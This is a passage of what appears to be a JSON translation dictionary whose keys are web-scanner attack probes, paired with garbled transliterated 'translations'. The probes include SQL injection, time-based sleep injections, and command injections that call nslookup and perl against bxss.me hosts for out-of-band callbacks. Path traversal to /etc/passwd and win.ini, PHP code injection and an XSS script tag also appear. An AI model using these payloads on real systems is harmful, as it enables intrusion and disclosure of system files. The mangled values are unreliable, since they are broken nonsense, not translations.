chr(115).chr(shsh).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"Http:\/\/bhss.me\/t\/khs.html?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u0443&&slep(27*1000)*ptlnym&&\u0443","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+A\".tsonate(70-z).tsonate(22*h).tsonate(105).tsonate(90).tsonate(111).tsonate(87)+(rechuire\"socket\"Sotsket.gethostbyname(\"hitul\"+\"sbkary35da7.bhss.me.\")shzsh.to_s)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"http:\/\/bhss.me\/t\/fit.thkt?.ipg","-1 OR 2+533-533-1=0+0+0+1":"-1 OR 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\") bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd%00.ipg","';print(md5(31337));$a='":"print(md5(31337)); $\u0430=\u0448","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&slep(27*1000)*ngtkzch&&\"","auto_translate":"auto_translate","bxss.me\/t\/xss.html?%00":"bhss.me\/t\/khs.html?%00","\/etc\/shells":"\/etc\/shells","-1 OR 3+533-533-1=0+0+0+1":"-1 OR with +533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u0425+\u0410\u042c.tsonate(70-z).tsonate(22*h).tsonate(101).tsonate(shh).tsonate(121).tsonate(89)+(rechuiresocketSotsket.gethostbyname(ygitov+slvsykzy85007.bhss.me.y)shzsh.to_s)+y","\";print(md5(31337));$a=\"":"\";print(md5(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(nslookup hitghkwvtulfdyaeeshchts.bhss.me||perl -e \"gethostbiname(\u0433itghkhkwvtulfdyaeeshchts.bhss.mh)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||slep(27*1000)*lrydtse||\u044c","c:\/windows\/win.ini":"c:\/windows\/win.no","auto_translate\/.":"auto_translate\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 OR 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@print(md5(31337))}","xfs.bxss.me":"khfs.bhss.me","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(nslookup gitkmedzpagza157d.bhss.me||perl -e \"gethostbiname(gitkmedzpagza157d.bhss.m)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/etc\/passwd","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||slep(27*1000)*ussrir||\"","bxss.me":"bhss.me","-1' OR 3+519-519-1=0+0+0+1 --":"-1 OR with+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@print(md5(31337))}y",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me') \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR 2+391-391-1=0+0+0+1 OR","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2fet%2fpassd","'.print(md5(31337)).'":"print(md5(31337)).","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR with+391-391-1=0+0+0+1 OR","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" OP 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/etc\/passwd","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" OP with+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd","if(now()=sysdate(),sleep(15),0)":"if(new()=sysdate(),slep(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.":"invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.